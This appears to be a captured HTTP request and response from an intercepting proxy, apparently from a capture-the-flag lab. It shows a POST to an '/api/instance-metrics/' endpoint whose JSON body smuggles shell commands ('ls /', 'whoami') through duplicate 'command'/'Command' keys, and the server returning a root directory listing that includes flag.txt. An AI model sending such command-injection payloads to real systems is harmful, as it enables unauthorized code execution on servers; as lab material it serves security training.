 Request
Pretty Raw Hex \n
1 POST /api/instance-metrics/ HTTP/1.1
2 Host: 172.16.0.187
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 60
12
13 {
14 "command":"ls /",
15 "Command":"whoami",
16 "timeout":1000
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 132
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 16 Feb 2026 02:43:30 GMT
5 Etag: W/"84-HL6CcavAISEVgibViBpXmrgO6d8"
6 X-Powered-By: Express
7
8 {
"output":"app\nbin\nboot\ndev\netc\nflag.txt\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n"
}